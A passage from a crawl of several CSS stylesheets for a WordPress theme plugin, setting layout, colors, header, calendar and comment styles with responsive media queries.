:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-scale-small:before,
.fl-builder-content .pattern-bottom-scale-small > [class*="-content"]:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-scale-small:before,
.fl-builder-content .pattern-overlay-scale-small > [class*="-content"]:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-scale-small:before,
.fl-builder-content .pattern-top-scale-small > [class*="-content"]:before {
	background-size:50px;
}

/* large */
.pattern-background-scale-large,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-scale-large:before,
.fl-builder-content .pattern-bottom-scale-large > [class*="-content"]:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-scale-large:before,
.fl-builder-content .pattern-overlay-scale-large > [class*="-content"]:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-scale-large:before,
.fl-builder-content .pattern-top-scale-large > [class*="-content"]:before {
	background-size:200px;
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-0.0.11.css?cache=1764313868&ver=0.0.11
body_size: 3822
content:
/**
 * Table of Contents:
 *
 * 1.0 - Reset and Normalize
 *   1.1 - Plugins Reset/Override
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Author Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebars
 *   7.1 - Sidebar Blocks
 * 8.0 - Footer
 * 9.0 - Multisite
 * 10.0 - Media Queries
 * 11.0 - Print
 * -----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset and Normalize
 * -----------------------------------------------------------------------------
 */
label {margin:0;}

/* Allow full width columns to collapse so there aren't 1px columns with background colors showing up */
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	min-height:auto;
}



/**
 * 1.1 Plugin Reset/Override
 * -----------------------------------------------------------------------------
 */

/* Button */
button,
.button,
input[type="submit"],
.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	display:inline-block;
}

/* Events Manager */
.events-table {
	width:100%;
}
.events-table td {
	padding:0 1.5rem 1.5rem 0;
}

.em-calendar {
	display:block;
	width:100%;
}
.em-calendar td {
	vertical-align:top;
}
.em-calendar thead td,
.em-calendar tbody .days-names td {
	border:none;
	height:auto;
	vertical-align:middle;
}
.em-calendar thead a,
.em-calendar thead .genericon {
	vertical-align:middle;
}
.em-calendar thead td {display:inline-block;}
.em-calendar tbody td {
	border:none;
	display:block;
	padding:0;
	width:100%;
}
.em-calendar tbody .days-names td {display:none;}
.em-calendar tbody .eventful-pre,
.em-calendar tbody .eventless-pre,
.em-calendar tbody .eventful-post,
.em-calendar tbody .eventless-post,
.em-calendar tbody .eventless,
.em-calendar tbody .eventless-today {
	display:none;
}
.em-calendar .month-day {display:block;}
.em-calendar tbody ul {
	padding:2px;
}
.em-calendar tbody li {
	margin-bottom:2px;
	padding:2px;
	padding:0 0 0 2rem;
	display:block;
	display:list-item;
	list-style-position:inside;
}


/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin:0 1.5rem 1.5rem 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin:0 0 1.5rem 1.5rem;
}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top:1.5rem;
	margin-bottom:1.5rem;
}
.main-content blockquote.alignleft,
.main-content blockquote.alignright {
	border-top-style:solid;
	border-top-width:1px;
	border-bottom-style:solid;
	border-bottom-width:1px;
	padding-top:1.5rem;
	width:50%;
}
.main-content blockquote.alignleft p,
.main-content blockquote.alignright p {
	margin-bottom:1.5rem;
}

.wp-caption {
	margin-bottom:1.5rem;
}
.wp-caption img[class*="wp-image-"] {
	display:block;
	margin:0;
}

.wp-caption-text {
	box-sizing:border-box;
	margin:1rem;
}
div.wp-caption .wp-caption-text {
	padding-right:1.5rem;
}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left:1.5rem;
	padding-right:0;
}

/* Buttons */
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding:1.5rem;
	vertical-align:bottom;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width:100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom:0;
}

/* Input fields */
input,
select,
textarea {
	border-style:solid;
	border-width:2px;
	border-radius:2px;
	padding:1.5rem;
}
textarea {
	width:100%;
}
input:focus,
textarea:focus {
	border-style:solid;
	border-width:2px;
	outline:0;
}

ul {list-style-type: square;}

.entry-meta > span {
	margin-right:1.5rem;
}

/* Alignment */
.alignleft {float:left;}
.alignright {float:right;}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft.has-size-thumbnail,
.alignleft.size-thumbnail,
.alignright.has-size-thumbnail,
.alignright.size-thumbnail {
	max-width:50%;
}

/* Assistive text */
.screen-reader-text {
	clip:rect(1px, 1px, 1px, 1px);
	position:absolute;
}
.screen-reader-text:focus {
	border-radius:3px;
	clip:auto;
	display:block;
	height:auto;
	padding:1.5rem;
	position:absolute;
	left:5px;
	top:5px;
	width:auto;
	z-index:100000;
}

/* Clearing floats */
.footer-sidebar:before,
.footer-sidebar:after,
.hentry:before,
.hentry:after,
.gallery:before,
.gallery:after,
.slider-direction-nav:before,
.slider-direction-nav:after,
.contributor-info:before,
.contributor-info:after,
.search-box:before,
.search-box:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content:"";
	display:table;
}
.footer-sidebar:after,
.hentry:after,
.gallery:after,
.slider-direction-nav:after,
.contributor-info:after,
.search-box:after,
[class*="content"]:after,
[class*="site"]:after {
	clear:both;
}

/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before {
	display:inline-block;
	vertical-align:text-bottom;
}
.genericon-image {padding-right:2px;}

/* Responsive images. Fluid images for posts, comments, and widgets */
.comment-content img,
.entry-content img,
.entry-summary img,
.sidebar img,
.widget img,
.wp-caption {
	max-width:100%;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
	height:auto;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height:auto;
	width:100%;
	max-width:100%;
}

.hide {
	display:none;
}

.search-field {
	width:100%;
}
.search-submit .genericon {
	width:32px;
	height:32px;
}

.social-list {
	margin:0;
	padding:0;
}
.social-container {display:inline-block;}
.social-list-item {
	display:inline-block;
	margin-right:1rem;
	list-style:none;
}
.social-list-item:last-child {margin-right:0;}
.social-icon.genericon {
	width:30px;
	height:30px;
}

/* Social Share Links */
.social-share-container {
	margin:3rem 0;
}
.social-share-link {
	position:relative;
	z-index:0;
	margin-right:0.5rem;
	border-radius:10rem;
	padding:1rem;
	display:inline-block;
	transition:opacity 300ms;
}
.social-share-container .social-share-link:hover ~ .social-share-link,
.social-share-container .social-share-link:focus ~ .social-share-link {
	opacity:0.15;
}
.social-share-container:hover .social-share-link:hover,
.social-share-container .social-share-link:focus {
	z-index:1;
	opacity:1;
}
.social-share-link .genericon {
	position:relative;
	z-index:2;
}
.social-share-link .genericon::after {
	content:"";
	position:absolute;
	top:-1rem;
	right:-1rem;
	bottom:-1rem;
	left:-1rem;
	border-radius:10rem;
	display:block;
	background-color:inherit;
}
.social-share-link-text,
.social-share-link:hover .social-share-link-text:hover {
	position:absolute;
	z-index:1;
	top:0;
	bottom:0;
	left:0;
	border-radius:10rem;
	padding-right:0;
	padding-left:100%;
	display:block;
	width:auto;
	max-width:0;
	background-color:inherit;
	overflow:hidden;
	transition:padding-right 300ms, max-width 300ms, visibility 300ms;
}
.social-share-link:hover .social-share-link-text,
.social-share-link:focus .social-share-link-text {
	padding-right:1rem;
	max-width:15rem;
	visibility:visible;
}

.wp-smiley {
	border:0;
	margin-bottom:0;
	margin-top:0;
	padding:0;
}



/**
 * 3.0 Basic Structure
 * -----------------------------------------------------------------------------
 */
.site {
	overflow:hidden;
}
.site-header {
    position:relative;
    z-index:1000;
}
.site-header .site-row {position:relative;}
#site-header-row-meta {z-index:2;}
#site-header-row-main {z-index:3;}
#site-header-row-sub {z-index:1;}



/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */



/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */



/**
 * 6.0 Post Content
 * -----------------------------------------------------------------------------
 */
.blog .post {
	margin-bottom:1.5rem;
	border-bottom-style:dotted;
	border-bottom-width:1px;
	padding-bottom:1.5rem;
}

.site-main-row .site-content-container {
	padding-top:40px;
}
.fl-builder:not(.no-fl-builder) .site-main-row .site-content-container {
	padding-top:0;
}

body.has-blocks .entry-content > * {
    margin-left:auto;
    margin-right:auto;
    width:100%;
    max-width:1160px;
}
body.has-blocks .entry-content > .alignwide {
    max-width:75%;
}
body.has-blocks .entry-content > .alignfull {
    margin-left:-20px;
    margin-right:-20px;
    width:auto;
    max-width:none;
}

body.has-blocks p.has-background {
	padding:20px;
}



/**
 * 6.1 Post Thumbnail
 * -----------------------------------------------------------------------------
 */
.featured-image {
	min-height:300px;
	background-size:cover;
	background-position:center;
}
.attachment-thumbnail {
	float:left;
	margin-right:1.5rem;
	margin-bottom:1.5rem;
}



/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.entry-header-container.fl-row .entry-title {display:block;}
.entry-header-container .entry-title,
.entry-header-container .fl-module-heading .fl-module-content,
.entry-header-container h1 .fl-heading-text {
	margin:0;
	margin-top:1.5rem;
}
.entry-header p,
.entry-header .entry-meta,
.entry-header + .entry-meta {
	margin:1.5rem 0;
}

.search .entry-header .search-result-title {
	margin-bottom:0.5rem;
	display:block;
}



/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta-tag-links a {
	position:relative;
	margin-right:1rem;
	padding:0.5rem;
	display:inline-block;
	border:1px solid rgba(0, 0, 0, 0.05);
	border-left-style:solid;
	border-left-width:4px;
	background-color:rgba(0, 0, 0, 0.05);
}

.tag-links a {
	margin-right:2px;
	padding:0.75rem;
	display:inline-block;
}

.edit-link {
	margin:1rem 0;
	display:block;
}



/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.search-result-summary {
	margin-bottom:3rem;
}
.entry-read-more {
    margin:1rem 0;
}



/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.paging-navigation {
	margin-bottom:1.5rem;
}



/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */
.comments-area {
	margin-top:5rem;
	margin-bottom:1.5rem;
}
.comment-list {
	padding-left:0;
}
.comment-body {
	margin-bottom:1rem;
	padding-bottom:1rem;
	border-bottom-style:dashed;
	border-bottom-width:1px;
}
.comment-body:after {
	content:"";
	display:block;
	clear:both;
}
.comment-author {float:left;}
.comment-author .says {display:none;}
.comment-metadata {
	float:right;
}
.comment-metadata .edit-link {
	margin:0;
	display:inline-block;
}
.comment-metadata .comment-edit-link {
	border-style:solid;
	border-width:1px;
	padding:0.5rem;
}
.comment-content {clear:both;}

.comments-area .reply {
	float:right;
}
.comments-area .reply .genericon {
	vertical-align:baseline;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display:block;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width:100%
}
.comment-form-comment {
	clear:both;
	display:block;
}
.comment-form .form-allowed-tags,
.comment-form .form-submit {
	clear:both;
}
.comment {
	list-style:none;
}



/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */



/**
 * 7.1 Sidebar Blocks
 * -----------------------------------------------------------------------------
 */



/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */



/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
	/**
	 * 1.1 Plugin Reset/Override
	 * -----------------------------------------------------------------------------
	 */
	.em-calendar {display:table;}
	.em-calendar td {height:8rem;}
	.em-calendar thead td {display:table-cell;}
	.em-calendar tbody td {
		border-style:solid;
		border-width:2px;
		display:table-cell;
		width:14.2857%;
	}
	.em-calendar tbody .days-names td {display:table-cell;}
	.em-calendar tbody .eventful-pre,
	.em-calendar tbody .eventless-pre,
	.em-calendar tbody .eventful-post,
	.em-calendar tbody .eventless-post,
	.em-calendar tbody .eventless,
	.em-calendar tbody .eventless-today {
		display:table-cell;
	}
	.em-calendar tbody li {
		padding:2px;
		display:block;
		list-style:none;
	}



	/**
	 * 2.0 Repeatable Patterns
	 * -----------------------------------------------------------------------------
	 */
	img.size-full,
	img.size-large,
	.wp-post-image,
	.post-thumbnail img {
		width:auto;
	}
}



/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
	/**
	 * 2.0 Repeatable Patterns
	 * -----------------------------------------------------------------------------
	 */
	.fixed {position:fixed;}
	.fixed-top {top:0;}
	.admin-bar .fixed-top {top:32px;}
    .fl-builder-edit .fixed-top {top:43px;}
	.fixed-right {right:0;}
	.fixed-bottom {bottom:0;}
    .fixed-left {left:0;}



	/**
	 * 3.0 Basic Structure
	 * -----------------------------------------------------------------------------
	 */
	body.usable-modal-active {
		max-height:100vh;
		overflow:hidden;
	}

	.site-header.fixed {position:fixed;}
	.site-header.fixed-top,
	.site-header.fixed-bottom {width:100%;}
	.site-header.fixed-right,
	.site-header.fixed-left {
		top:0;
		bottom:0;
		width:20rem;
	}
	.site-header.fixed-right .site-row-group,
	.site-header.fixed-left .site-row-group {height:100%;}
	.admin-bar .site-header.fixed-right,
	.admin-bar .site-header.fixed-left {top:32px;}
    .fl-builder-edit .site-header.fixed-right,
	.fl-builder-edit .site-header.fixed-left {top:43px;}

	.usable-modal-active .site-main {visibility:hidden;}
	.has-header-fixed-top .site-main {margin-top:10rem;}
	.has-header-fixed-top.has-header-meta .site-main {margin-top:16rem;}
	.has-header-fixed-top.has-header-sub .site-main {margin-top:14.8rem;}
	.has-header-fixed-top.has-header-meta.has-header-sub .site-main {margin-top:20.8rem;}
	.has-header-fixed-right .site-main,
	.has-header-fixed-right .site-footer {margin-right:20rem;}
	.has-header-fixed-bottom .site-footer {margin-bottom:10rem;}
	.has-header-fixed-left .site-main,
	.has-header-fixed-left .site-footer {margin-left:20rem;}



	/**
     * 4.0 Header
     * -----------------------------------------------------------------------------
     */+



	/**
	 * 5.0 Navigation
	 * -----------------------------------------------------------------------------
	 */



	/**
	 * 6.0 Post Content
	 * -----------------------------------------------------------------------------
	 */
	.blog .post {
		padding-right:1.5rem;
	}



	/**
	 * 6.1 Post Thumbnail
	 * -----------------------------------------------------------------------------
	 */
	.featured-image {
		border-bottom-style:solid;
		border-bottom-width:2px;
	}



	/**
	 * 6.2 Entry Header
	 * -----------------------------------------------------------------------------
	 */
	.has-featured-image .entry-header-container {
		margin-top:-8rem;
	}
	.entry-header-container .entry-title,
	.entry-header-container .fl-module-heading .fl-module-content,
	.entry-header-container h1 .fl-heading-text {
		margin:0;
	}
    .supports-featured-image .fl-row.entry-header-container:nth-child(2),
	.supports-default-featured-image .fl-row.entry-header-container:nth-child(2) {
		position:relative;
		z-index:0;
        margin-top:-8rem;
	}



	/**
	 * 6.7 Post/Image/Paging Navigation
	 * -----------------------------------------------------------------------------
	 */



	/**
	 * 6.14 Comments
	 * -----------------------------------------------------------------------------
	 */
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float:left;
		padding-right:1.5rem;
		width:33.3333%;
	}
	.comment-form-url {padding-right:0;}
}



/* Large devices (large desktops, 1200px and up) */
@media (min-width:1200px) {
	/**
	 * 3.0 Basic Structure
	 * -----------------------------------------------------------------------------
	 */
	.site-header.fixed-right,
	.site-header.fixed-left {width:30rem;}

	.has-header-fixed-right .site-main,
	.has-header-fixed-right .site-footer {margin-right:30rem;}
	.has-header-fixed-left .site-main,
	.has-header-fixed-left .site-footer {margin-left:30rem;}



	/**
	 * 6.1 Post Thumbnail
	 * -----------------------------------------------------------------------------
	 */
	.featured-image {min-height:400px;}
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-colors-0.0.9.css?cache=1764313868&ver=0.0.9
body_size: 1957
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Colors
 */

/**
 * 1.0 Reset and Normalize
 * -----------------------------------------------------------------------------
 */
body {
	color:#555;
}



/**
 * 1.1 Plugin Reset/Override
 * -----------------------------------------------------------------------------
 */
/* Events Manager */
.em-calendar tbody .eventful-pre,
.em-calendar tbody .eventless-pre,
.em-calendar tbody .eventful-post,
.em-calendar tbody .eventless-post {
	background-color:#fafafa;
}
.em-calendar tbody td.eventful-today,
.em-calendar tbody td.eventless-today {
	background-color:#fafafa;
}
.em-calendar tbody li {
	background-color:rgba(0, 0, 0, 0.025);
	background-color:transparent;
}



/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color:#999;
}
:-moz-placeholder {
	color:#999;
}
::-moz-placeholder {
	color:#999;
	opacity:1; /* Since FF19 lowers the opacity of the placeholder by default */
}
:-ms-input-placeholder {
	color:#999;
}

button:active,
.button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color:#337ab7;
}

/* Input fields */
input,
select,
textarea {
	border-color:rgba(0, 0, 0, 0.1);
}
input:focus,
textarea:focus {
	border-color:rgba(0, 0, 0, 0.3);
}

/* Assistive text */
.screen-reader-text:focus {
	box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);
	color:#21759b;
	background-color:#fff;
}

.main-content blockquote.alignleft,
.main-content blockquote.alignright {
	border-top-color:rgba(0, 0, 0, 0.1);
	border-bottom-color:rgba(0, 0, 0, 0.1);
}

.wp-caption {color:#767676;}

.social-text-color-facebook,
.social-text-color-facebook:hover {color:#3b5998;}
.social-background-color-facebook,
.social-background-color-facebook:hover {color:#fff; background-color:#3b5998;}
.social-text-color-linkedin,
.social-text-color-linkedin:hover {color:#0077b5;}
.social-background-color-linkedin,
.social-background-color-linkedin:hover {color:#fff; background-color:#0077b5;}
.social-text-color-pinterest,
.social-text-color-pinterest:hover {color:#db081c;}
.social-background-color-pinterest,
.social-background-color-pinterest:hover {color:#fff; background-color:#db081c;}
.social-text-color-twitter,
.social-text-color-twitter:hover {color:#1da1f2;}
.social-background-color-twitter,
.social-background-color-twitter:hover {color:#fff; background-color:#1da1f2;}

.social-share-link-text {color:#fff;}



/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
#site-header-row-meta {background-color:#555;}
#site-header-row-main {
    background-color:#f1f1f1;
    box-shadow:0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.15), 0 0.25rem 0.5rem -0.25rem rgba(0, 0, 0, 0.5), 0 -0.25rem 1rem -0.25rem rgba(0, 0, 0, 0.3);
}
#site-header-row-sub {background-color:#ddd;}
#site-header-row-drawer {background-color:#fff;}

.site-header .search-field {
    color:#fff;
    background-color:transparent;
}

.site-header .search-box-mobile .search-field,
.site-header .site-header-row-drawer .search-field {
	color:inherit;
}

.site-header-row-main .search-field {
	color:#555;
	background-color: rgba(88, 88, 90, 0.3);
	transition:background-color 500ms;
}
.site-header .search-form:hover .search-field,
.site-header-row-main .search-field:focus {
	background-color:rgba(255, 255, 255, 1);
	box-shadow:0 0.5rem 1rem 0 rgba(0, 0, 0, 0.15),
			   0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3),
			   0 0.25rem 0.5rem -0.5rem rgba(0, 0, 0, 0.5);
}
.site-header .search-form:focus-within .search-field {
	background-color:rgba(255, 255, 255, 1);
	box-shadow:0 0.5rem 1rem 0 rgba(0, 0, 0, 0.15),
			   0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3),
			   0 0.25rem 0.5rem -0.5rem rgba(0, 0, 0, 0.5);
}
.site-header-row-main .search-submit {
	background-color:transparent;
}
.site-header-row-main .search-submit:hover {color:#555;}

.header-social-container .social-link {
	color:#fff;
	transition:color 300ms;
}
.site-header-row-main .social-link,
.site-header-row-sub .social-link {color:#555;}
.site-header-row-drawer .social-link {color:inherit;}



/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */
.site-header-row-main .menu > .menu-item:hover,
.site-header-row-main .menu > .menu-item.active,
.site-header-row-main .menu > .menu-item.focus {
     background-color:#ddd;
}
.site-header-row-main .menu > .menu-item > .sub-menu,
.site-header-row-sub .menu > .menu-item > .sub-menu {
    background-color:#ddd;
}

.site-header-row-sub .menu > .menu-item > .sub-menu {
	background-color:#337ab7;
	box-shadow:0 0 0.5rem 0 rgba(0, 0, 0, 0.5);
}

.site-header-row-main .sub-menu a:hover,
.site-header-row-main .sub-menu a:focus {background-color:rgba(255, 255, 255, 0.3);}

.site-header-row-sub .sub-menu a {color:#fff;}
.site-header-row-sub .sub-menu a:hover,
.site-header-row-sub .sub-menu a:focus {background-color:rgba(255, 255, 255, 0.1);}

.site-main .menu a:hover,
.site-main .menu a:focus,
.site-footer .menu a:hover,
.site-footer .menu a:focus {
    color:#888;
}
.menu-left a:hover,
.menu-left a:focus,
.menu-right a:hover,
.menu-right a:focus {
	background-color:#f1f1f1;
}

.breadcrumbs-menu .children {
    background-color:#999;
}
.breadcrumbs-menu .children .menu-item a:hover {
	background-color:rgba(255, 255, 255, 0.1);
}



/**
 * 6.0 Post Content
 * -----------------------------------------------------------------------------
 */
.blog .post {
	border-bottom-color:rgba(0, 0, 0, 0.1);
}



/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.entry-header-container {
	color:#fff;
	background-color:rgba(85, 85, 85, 0.7);
}
.entry-header-container a,
.entry-header-container a:visited {
	color:#fff;
}



/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.tag-links a {
	background-color:#f1f1f1;
}



/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.nav-links-next-previous {
	border-color:rgba(0, 0, 0, 0.1);
}
.nav-links-previous-arrow.genericon,
.nav-links-next-arrow.genericon {
	color:rgba(255, 255, 255, 0.9);
	background-color: rgba(0, 0, 0, 0.5);
}



/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */
.comment-body {
	border-color:rgba(0, 0, 0, 0.1);
}
.comment-metadata .comment-edit-link {
	border-color:rgba(0, 0, 0, 0.1);
}



/**
 * 7.1 Sidebar Blocks
 * -----------------------------------------------------------------------------
 */
.sidebar .navigation,
.sidebar .sidebar-page,
.sidebar .widget,
.fl-module-widget .widget {
    background-color: rgba(85, 85, 85, 0.05);
}
.sidebar .navigation-title,
.sidebar .sidebar-page h1:first-child,
.sidebar .sidebar-page h2:first-child,
.sidebar .sidebar-page h3:first-child,
.sidebar .widget-title,
.fl-module-widget .widgettitle {
    background-color:rgba(0, 0, 0, 0.1);
}



/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
	/**
	 * 1.1 Plugin Reset/Override
	 * -----------------------------------------------------------------------------
	 */
	.em-calendar tbody td {
		border-color:#f1f1f1;
	}
	.em-calendar tbody li {
		background-color:rgba(0, 0, 0, 0.025);
	}
}



/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
    /**
	 * 3.0 Basic Structure
	 * -----------------------------------------------------------------------------
	 */
	.site-header.fixed-right,
	.site-header.fixed-left {
		box-shadow:0 0 1rem 0 rgba(0, 0, 0, 0.3);
	}



	/**
     * 4.0 Header
     * -----------------------------------------------------------------------------
     */
	.site-header-row-main .search-field {
 		background-color:rgba(255, 255, 255, 0);
 	}
	.site-header-row-main .search-submit:hover {color:#555;}



	/**
	 * 5.0 Navigation
	 * -----------------------------------------------------------------------------
	 */
	.site-header-row-main .menu > .menu-item > .sub-menu,
	.site-header-row-sub .menu > .menu-item > .sub-menu {
		box-shadow:0.5rem 0 0.5rem -0.5rem rgba(0, 0, 0, 0.3), 0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3), -0.5rem 0 0.5rem -0.5rem rgba(0, 0, 0, 0.3);
	}
	.site-header-row-main.has-header-fixed-left .menu > .menu-item > .sub-menu,
	.site-header-row-sub.has-header-fixed-left .menu > .menu-item > .sub-menu {
		box-shadow:0 -0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3), 0.5rem 0 0.5rem -0.5rem rgba(0, 0, 0, 0.3), 0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3);
	}
	.site-header-row-main.has-header-fixed-right .menu > .menu-item > .sub-menu,
	.site-header-row-sub.has-header-fixed-right .menu > .menu-item > .sub-menu {
		box-shadow:0 -0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3), 0 0.5rem 0.5rem -0.25rem rgba(0, 0, 0, 0.3, -0.5rem 0 0.5rem -0.5rem rgba(0, 0, 0, 0.3));
	}
	.site-header-row-main .menu > .menu-item:before {
		background-color:rgba(0, 0, 0, 0.2);
	}



	/**
	 * 6.1 Post Thumbnail
	 * -----------------------------------------------------------------------------
	 */
	.featured-image {
		border-bottom-style:solid;
		border-bottom-width:2px;
		border-bottom-color:#999;
	}



	/**
	 * 6.7 Post/Image/Paging Navigation
	 * -----------------------------------------------------------------------------
	 */
	.nav-links-next-previous,
	.nav-links-previous {
		border-color: rgba(0, 0, 0, 0.1);
	}
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-header-0.0.9.css?cache=1764313868&ver=0.0.9
body_size: 1609
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Layout: Header
 */

/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
.site-header-row-sub {
    line-height:4.8rem;
}

.site-title {
	margin-right:6.5rem;
	margin-top:0;
	margin-bottom:0;
	float:left;
	display:block;
}

.site-header .search-form label {margin:0;}
.site-header .search-field {
	border-radius:0;
	border:none;
	border-bottom:2px solid transparent;
	transition:border-bottom 300ms;
}
.site-header .search-field:focus {border-bottom:2px solid #444;}
.site-header .search-submit {
	position:relative;
	border:none;
	padding:0;
	display:inline-block;
	overflow:hidden;
}

.site-header .search-box-wrapper {
	float:none;
	display:block;
}
.site-header .search-box-mobile {
	clear:both;
	margin-bottom:20px;
}
.site-header .search-box {
	display:block;
}
.site-header .search-form {
	position:relative;
	width:100%;
}
.site-header .search-form label {width:100%;}
.site-header .search-field {
	padding:1.5rem;
	border-radius:0.25rem;
}
.site-header .search-submit {
	position:absolute;
	z-index:1;
	top:50%;
	right:1rem;
	margin-top:-16px;
	vertical-align:middle;
}

.site-header .menu-toggleable {
	display:none;
}
.site-header .menu-toggleable.active {
	display:block;
}

.header-social-container {
	min-height:6rem;
	vertical-align:middle;
}
.header-social-container:after {
	content:"";
	display:block;
	clear:both;
}
.site-header-row-main .header-social-container {
	float:left;
	display:none;
}
.site-header-row-main .active .header-social-container {display:inline-block;}
button.menu-toggle.active.touch-active {display:inline-block;}
.site-header-row-sub .social-icon.genericon {
	width:30px;
	height:30px;
}

.header-logo-parent-container {
	position:relative;
	margin:0;
	display:table;
	width:100%;
	min-height:6rem;
}
.site-header-row-main .header-logo-parent-container {height:10rem;}
.site-header-row-main.has-search .header-logo-parent-container {margin-right: 7.7rem;}
.site-header-row-main.has-social .header-logo-parent-container {margin-right:1.5rem;}
.header-logo-parent-link {
	display:table-cell;
	vertical-align:middle;
	text-align:center;
}
.header-logo-parent {
	margin:0;
	max-height:40px;
	width:auto;
	max-width: 100%;
}
.header-logo {
	display:inline;
	max-width:100%;
	height:auto;
	vertical-align:text-top;
}

.site-header-row-drawer {
	display:none;
}
.site-header-row-drawer.active {
	display:block;
}



/* Medium devices (tablets, 768px and up) */
@media (min-width:768px) {
	/**
	 * 4.0 Header
	 * -----------------------------------------------------------------------------
	 */
	.header-logo {
		max-height:40px;
		width:auto;
	}
}




/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
	/**
	 * 4.0 Header
	 * -----------------------------------------------------------------------------
	 */
	.site-title {
		margin:0 1.5rem 0 0;
		vertical-align:middle;
	}
	.has-header-fixed-left .site-title,
	.has-header-fixed-right .site-title {
		position:relative;
		z-index:1;
		float:none;
		margin:0 6rem 0 0;
		padding:3.2rem 0;
		line-height: 1.4;
		font-size: 26px;
	}

	.site-header .menu-toggleable,
	.site-header .menu-toggleable.active {
		display:block;
	}

    .site-header-row-main .header-social-container {
		float:right;
		display:inline-block;
		min-height:10rem;
	}
	.site-header-row-main.has-menu-toggle .header-social-container,
    .site-header-row-main.has-search .header-social-container {
		margin-right:5.4rem;
		padding-right:1.5rem;
	}
	.site-header-row-main.has-menu-toggle.has-search .header-social-container {
		margin-right:11.6rem;
	}

    .site-header-row-sub {
		min-height:4.8rem;
	}
	.site-header-row-sub .header-social-container {
		float:right;
		min-height:4.6rem;
	}

	.header-logo-parent-container {
		float:right;
		width:auto;
	}

	.site-header .search-box-wrapper {
		float:left;
